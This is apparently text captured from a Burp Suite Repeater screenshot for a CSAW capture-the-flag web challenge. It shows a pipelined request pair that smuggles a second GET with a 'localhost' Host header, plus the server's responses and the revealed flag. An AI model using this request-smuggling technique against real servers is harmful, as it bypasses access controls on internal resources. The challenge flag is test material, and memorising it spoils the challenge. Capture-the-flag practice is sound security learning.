 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: web.csaw.io:3009
3
4 GET /flag.txt HTTP/1.1
5 Host: localhost
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.17.6
3 Date: Fri, 22 Sep 2023 09:43:14 GMT
4 Content-Type: text/html
5 Content-Length: 145
6 Connection: keep-alive
7 Location: http://localhost:3009/flag.txt
8
9 <html>
10 <head><title>302 Found</title></head>
11 <body>
12 <center><h1>302 Found</h1></center>
13 <hr><center>nginx/1.17.6</center>
14 </body>
15 </html>
16 HTTP/1.1 200 OK
17 Server: nginx/1.17.6
18 Date: Fri, 22 Sep 2023 09:43:14 GMT
19 Content-Type: text/plain
20 Content-Length: 29
21 Connection: keep-alive
22
23 csawctf{d0nt_smuggl3_Fla6s_!}